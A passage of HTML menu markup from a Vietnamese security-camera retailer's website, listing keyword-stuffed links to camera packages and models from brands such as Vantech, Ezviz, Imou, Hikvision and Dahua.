camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="Bang-Bao-Gia-Camera-Vantech.vn" title="Chuyên cung cấp - mua bán các loại camera Analog  chính hãng Vantech-Bảo hành 24 tháng. Giá rẻ Camera Vantech là một trong những thương hiệu camera lớn nhất tại Việt Nam bên cạnh các thương hiệu khác như">B&aacute;o gi&aacute; camera Vantech </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Bo-Camera-Bao-Dong-Van-Phong-Gia-Re.htm' title='Bộ Camera Báo Động Văn Phòng Giá Rẻ Bộ Camera Báo Động Văn Phòng Giá Rẻ, Camera báo động văn phòng, Camera giá rẻ văn phòng, Bộ camera văn phòng rẻ, Thiết bị báo động văn phòng, Camera an ninh giá rẻ, Thiết bị báo động gia đình, Hệ thống camera giám sát văn phòng, Camera giám sát giá rẻ văn phòng'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Văn Phòng Giá Rẻ</a> </li><li> <a href='tron-camera-khu-pho-gia-re.htm' title='Trọn Bộ Camera Khu Phố Giá Rẻ Trọn bộ camera khu phố giá rẻ, camera khu phố giá rẻ, camera khu dân cư giá rẻ, giải pháp camera giá rẻ cho khu phố, camera đơn giản giá rẻ, camera khu phố tiết kiệm chi phí, camera an ninh giá rẻ khu phố, bộ camera giá rẻ cho khu dân cư.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Khu Phố Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cho-quan-an-gia-re.htm' title='Trọn Bộ Camera Cho Quán Ăn Giá Rẻ Trọn bộ camera quán ăn giá rẻ, camera an ninh quán ăn, camera quán ăn giá rẻ, giải pháp camera cho quán ăn, camera quán ăn chất lượng, lắp đặt camera quán ăn giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cho Quán Ăn Giá Rẻ</a> </li><li> <a href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera vantech siêu nét, lắp camera vantech siêu nét, bộ camera vantech siêu nét, tư vấn lắp camera vantech siêu nét, lắp camera vantech siêu nét uy tín, lắp camera vantech siêu nét chuyên nghiệp, camera vantech siêu nét chính hãng, mua camera vantech siêu nét, sửa camera vantech'> <span class='iconstar0'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='lap-camera-tiem-spa-gia-re.htm' title='Lắp Đặt Camera Tiệm Spa Giá Rẻ Lắp đặt camera tiệm Spa giá rẻ, camera giám sát tiệm Spa, giải pháp camera tiệm Spa, dịch vụ lắp đặt camera tiệm Spa, chất lượng camera tiệm Spa, mua camera tiệm Spa giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Tiệm Spa Giá Rẻ</a> </li><li> <a href='lap-dat-camera-khu-vui-choi-giai-tri.htm' title='Lắp Đặt Camera Khu Vui Chơi Giải Trí Lắp đặt camera, camera khu vui chơi giải trí, giải trí camera, lắp đặt camera khu vui chơi, camera giải trí, lắp đặt camera giải trí.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Khu Vui Chơi Giải Trí</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ trọn bộ camera gia đình giá rẻ, camera gia đình giá rẻ, camera gia đình, camera giá rẻ, trọn bộ camera giá rẻ, camera giá rẻ cho gia đình.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='tron-bo-camera-ngoai-troi-gia-re.htm' title='Trọn Bộ Camera Ngoài Trời Giá Rẻ Trọn Bộ Camera Ngoài Trời Giá Rẻ, Camera ngoài trời giá rẻ tổng thể, Camera ngoài trời giá rẻ chất lượng, Camera ngoài trời giá rẻ uy tín, Camera ngoài trời giá rẻ ưu đãi, Camera ngoài trời giá rẻ chính hãng, Camera ngoài trời giá rẻ chống nước, Mua trọn bộ camera ngoài trời giá rẻ, Đánh giá trọn bộ camera ngoài trời giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ngoài Trời Giá Rẻ</a> </li><li> <a href='tron-bo-camera-bao-dong-gia-re.htm' title='Trọn Bộ Camera Báo Động Giá Rẻ Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
 Bộ camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Báo Động Giá Rẻ</a> </li><li> <a href='bo-camera-bao-dong-tiem-vang.htm' title='Bộ Camera Báo Động Tiệm Vàng Bộ camera báo động tiệm vàng, bộ camera báo động tiệm vàng gái rẻ, camera báo động tiệm vàng trọn gói, lắp camera báo động tiệm vàng, khảo sát lắp camera báo động tiệm vàng, tư vấn lắp camera báo động tiệm vàng, báo giá camera báo động tiệm vàng, camera báo động tiệm vàng sắc nét'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Tiệm Vàng</a> </li><li> <a href='Lap-Dat-Tron-Bo-Camera-Gia-Re-Do-Net-Cao.htm' title='Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao Lắp đặt trọn bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ sắc nét, khảo sát lắp bộ camera giá rẻ độ nét cao, tư vấn lắp bộ camera giá rẻ độ nét cao, báo giá bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ độ nét cao chuyên nghiệp, báo giá bộ camera giá rẻ độ nét cao'> <span class='iconstar0'>✰</span> Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao</a> </li><li> <a href='Lap-Tron-Goi-Camera-Trong-Nha.htm' title='Lắp Trọn Gói Camera Trong Nhà Lắp Camera Trong Nhà ,  Dịch vụ Lắp đặt Camera Trong Nhà ,  lắp bộ camera trong nhà giá rẻ, bộ camera trong nhà giá rẻ không phát sinh, Lắp camera trong nhà ghi âm, Camera trong nhà có tiếng'> <span class='iconstar0'>✰</span> Lắp Trọn Gói Camera Trong Nhà</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera Ezviz  Bảng Giá Phân Phối Ezviz Chính Hãng Mới Giá Rẻ ✓ Thành Phố HCM ✓ Sẵn Kho Giao Hàng Toàn Quốc Bảo Hành 2 Năm.">B&aacute;o gi&aacute; camera Ezviz </a>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='CS-H3C-R100-1K2WF-CAMERA-EZVIZ.htm' title='CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz Camera ezviz CS-H3C-R100-1K2WF,Thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF Mới nhất,CameraezvizCS-H3C-R100-1K2WF IP Wifi  Bán Sỉ, Loại Camera Giá re CameraezvizCS H3C R100 1K2WF,CameraezvizCS-H3C-R100-1K2WF Giá Thấp Nhất,Giá Bán CameraezvizCS-H3C-R100-1K2WF FULL HD 1080P 2.0 MP ,CameraezvizCS-H3C-R100-1K2WF Siêu rẻ,Phân phối rẻ CameraezvizCS-H3C-R100-1K2WF,Giá Phân Phối CameraezvizCS-H3C-R100-1K2WF,thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF giá mới nhất,CameraezvizCS-H3C-R100-1K2WF Giá Hãng,CameraezvizCS-H3C-R100-1K2WF rẻ nhất'> <span class='iconstar0'>✰</span> CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz</a> </li><li> <a href='ezviz-CS-BC1c-SP-R1004K.htm' title='Camera Ezviz CS-BC1c/SP-R100(4K) Camera Ezviz CS-BC1c/SP-R100(4K),Camera CS-BC1c/SP-R100(4K),Camera thân Ezviz CS-BC1c/SP-R100(4K),Camera quan sát CS-BC1c/SP-R100(4K),Camera giá rẻ CS-BC1c/SP-R100(4K),Camera dùng pin Ezviz CS-BC1c/SP-R100(4K),CS-BC1c/SP-R100(4K)'> <span class='iconstar0'>✰</span> Camera Ezviz CS-BC1c/SP-R100(4K)</a> </li><li> <a href='CS-C3N-A0-3H2WFRL.htm' title='CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ CAMERA EZVIZ CS C3N A0 3H2WFRL,Giá giá sỉ CS-C3N-A0-3H2WFRL Wifi IP ,phân phối CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Bán Lỗ,CS-C3N-A0-3H2WFRL Giá Thấp Nhất,công nghê CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Tốt nhất,thông số CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Giá rẻ nhất,CS-C3N-A0-3H2WFRL Giá Hãng,CS-C3N-A0-3H2WFRL Đang giảm giá,CS-C3N-A0-3H2WFRL Chất Lượng,bán CS-C3N-A0-3H2WFRL'> <span class='iconstar0'>✰</span> CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠</a> </li><li> <a href='CS-C3TN-A0-1H3WKFL.htm' title='CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz Camera ip wifi EZVIZ CS C3TN A0 1H3WKFL,Giá CS-C3TN-A0-1H3WKFL, Camera quan sát CS-C3TN-A0-1H3WKFL Giá Hãng,Bán rẻ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL IP Wifi  giá mới nhất,thông số CS-C3TN-A0-1H3WKFL 3.0 megapixel Ultra 2k lite,CS-C3TN-A0-1H3WKFL rẻ nhất,tuổi thọ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Chính hãng,phân phối CS-C3TN-A0-1H3WKFL,Nơi bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL giá mới nhất,Giá Bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Giá Thấp Nhất,CS-C3TN-A0-1H3WKFL bán rẻ'> <span class='iconstar0'>✰</span> CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU  Bảng Giá Phân Phối Hãng Camera Imou 2023 Giá Rẻ ✓  Camera Wifi Imou Chính Hãng. Mua Camera IP Wifi IMOU chính hãng giá rẻ, hình ảnh Full HD rõ nét, có khả năng xem từ xa qua điện thoại">B&aacute;o gi&aacute; camera Imou </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-GK2CP-5C0W-IMOU.htm' title='GK2CP-5C0W sắc nét Wifi Imou ➠ Camera Wifi IPC GK2CP 5C0W Thông Minh,thông số  Camera An Ninh  GK2CP-5C0W,GK2CP-5C0W rẻ nhất,chức năng GK2CP-5C0W 5.0 megapixel ,GK2CP-5C0W giá mới nhất,Giá Bán GK2CP-5C0W,GK2CP-5C0W Giá Thấp Nhất,GK2CP-5C0W Bán Giá Rẻ,Công ty bán GK2CP-5C0W,sale GK2CP-5C0W,GK2CP-5C0W giá mới nhất'> <span class='iconstar0'>✰</span> GK2CP-5C0W sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A42EP-L-imou.htm' title='Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K,giá kỹ thuật IPC-A42EP-L IP Không Dây ,phân phối IPC-A42EP-L, Loại Camera Giá re IPC-A42EP-L Bán Lỗ,IPC-A42EP-L giá hấp dẫn,công nghê IPC-A42EP-L Ultra 2k ,IPC-A42EP-L Giá rẻ nhất,thông số IPC-A42EP-L,IPC-A42EP-L sale mạnh,IPC-A42EP-L Giá chiết khấu,IPC-A42EP-L Tiết kiệm,IPC-A42EP-L bán uy tín,sale IPC-A42EP-L'> <span class='iconstar0'>✰</span> Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K</a> </li><li> <a href='IPC-A42P-D-V2.htm' title='IPC-A42P-D-V2 sắc nét Wifi Imou CAMERA IP WIFI IMOU IPC A42P D V2,thông số IPC-A42P-D-V2,IPC-A42P-D-V2 IP Wifi  rẻ nhất,IPC A42P D V2,chức năng IPC-A42P-D-V2,Giá giá sỉ IPC-A42P-D-V2,IPC-A42P-D-V2 Chất Lượng,Giá kỹ thuật IPC-A42P-D-V2,Giá Bán IPC-A42P-D-V2,IPC-A42P-D-V2 tốt nhất,IPC-A42P-D-V2 Bán Giá Rẻ,IPC-A42P-D-V2 Tốt nhất,IPC-A42P-D-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A42P-D-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-A43P.htm' title='IPC-A43P sắc nét Wifi Imou Camera ip wifi IPC-A43P,IPC-A43P giá mới nhấtIPC-A43P Chính hãng,IPC A43P,Giá Bán IPC-A43P Ultra 2k 4.0 MP ,Địa Chỉ Bán  Camera Giám Sát IPC-A43P,IPC-A43P giá mới nhất,IPC-A43P Chính hãng,Giá ,Giá kỹ thuật IPC-A43P'> <span class='iconstar0'>✰</span> IPC-A43P sắc nét Wifi Imou</a> </li><li> <a href='IPC-A52P-imou.htm' title='Camera IMOU IPC-A52P 5MP IPC-A52P Camera Giám Sát 360 Giá Rẻ 5MP,Thông số IPC-A52P,IPC-A52P Mới nhất,IPC-A52P IP Không Dây  Bán Sỉ, Thiết Bị Camera IPC A52P,IPC-A52P giá hấp dẫn,Giá Bán IPC-A52P Ultra 4k lite 4.0 MP'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A52P 5MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar0'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP IPC S51FEP,Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Đang giảm giá,IPC-S51FEP IP Không Dây  Mới nhất,IPC-S51FEP Siêu rẻ,Phân phối rẻ  Thiết Bị Camera IPC-S51FEP,IPC-S51FEP bán rẻ,IPC-S51FEP 5.0 megapixel Ultra 4k lite  giá hấp dẫn,Giá Bán IPC-S51FEP,Nơi Lắp IPC-S51FEP,thông số IPC-S51FEP,tuổi thọ IPC-S51FEP,IPC-S51FEP Giá rẻ nhất,IPC-S51FEP Giá chiết khấu'> <span class='iconstar0'>✰</span> Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='IPC-S6DP-3M0WEB Camera Giám Sát Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,IPC-S6DP-3M0WEB Tiết kiệm, Loại Camera IPC-S6DP-3M0WEB Công Nghệ Mới,IPC-S6DP-3M0WEB Không Dây  sale mạnh,IPC-S6DP-3M0WEB Giá hấp dẫn,Giá buôn IPC-S6DP-3M0WEB Ultra 2k lite 3.0 megapixel ,Địa Chỉ Bán IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tiết kiệm,IPC-S6DP-3M0WEB Công Nghệ Mới'> <span class='iconstar0'>✰</span> IPC-S6DP-3M0WEB Camera Giám Sát</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar0'>✰</span> Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="camera-chinh-hang.html" title="Mua Camera Quận 8 quan sát không dây, có dây, hồng ngoại Hikvision, Ezviz, Kbvision, imou, vantech, dahua cho gia đình giá rẻ ... Mua Camera iP wifi analog tại đây"><span>Sản Phẩm</span> </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="camera-hikvision.html" title="amera Hikvision chính hãng là thương hiệu sản xuất CCTV hàng đầu thế giới với hàng loạt siêu phẩm được tích hợp các tính năng nổi trội, mang nhiều đặc tính  chất lượng cho hệ thống">Camera Hkivision </a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-hikvision.html" title="Camera IP Hikvision là loại camera quan sát tích hợp riêng card mạng và chip xử lý hình ảnh trực tiếp trên Camera, có khả năng hoạt động độc lập hoặc kết nối nhiều thiết bị">Camera IP Hikvision</a></li>
											<li>
												<a href="lap-camera-wifi-hikvision.html" title="Camera Wifi Hikvision không dây chất lượng cao phù hợp lắp đặt trên ở mọi nơi chỉ cần có sóng wifi internet là có thể hoạt động giám sát ở bất cứ đâu.">Camera WIFI Hikvision</a></li>
											<li>
												<a href="bo-camera-thu-am-hikvision.html" title="Theo chuyên gia Hikvision, chỉ có một số loại camera IP và camera Analog có chức năng này. Nhờ chức năng ghi âm, người dùng có thể nắm được các sự kiện khi xem">Camera Thu &acirc;m Hikvision</a></li>
											<li>
												<a href="camera-hikvision-xoay-360.html" title="Camera ptz Hikvision nổi bật với các ưu điểm như có thể zoom xa tới 1000m, quay ngang và dọc, được thiết kế để có thể lắp đặt ở ngoài trờ">Camera PTZ Hikvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-dahua.html" title="ahua Technology là thương hiệu camera an ninh giám sát hàng đầu thế giới. Với hơn 15 năm kinh nghiệm nghiên cứu và phát triển sản phẩm, Dahua đã và đang được ưa chuộn tại thị trường Việt Nam"><span>Camera Dahua</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-dahua.html" title="Camera IP Dahua là dòng camera xếp hạng thứ 4 thế giới trong danh sách 50 thương hiệu thiết bị an ninh hàng đầu thế giới">Camera IP Dahua</a></li>
											<li>
												<a href="lap-camera-wifi-dahua.html" title="Camera Dahua IP Wifi. Với chất lượng bền bỉ, màu sắc sống động cùng với những ưu điểm vượt trội">Camera WIFI Dahua</a></li>
											<li>
												<a href="camera-ai-dahua.html" title="Công ty Công Nghệ Dahua có bề dày kinh nghiệm trong nghiên cứu và thiết kế thiết bị giám sát với công nghệ tiên tiến">Camera AI Dahua</a></li>
											<li>
												<a href="camera-chong-trom-dahua.html" title=" Camera IP dahua với 3 chức năng: được tích hợp bao gồm Full-Color 24/7, ngăn chặn cảnh báo chủ động và công nghệ AI SMD Plus">Camera Chống Tr&ocirc;m Dahua</a></li>
										</ul>
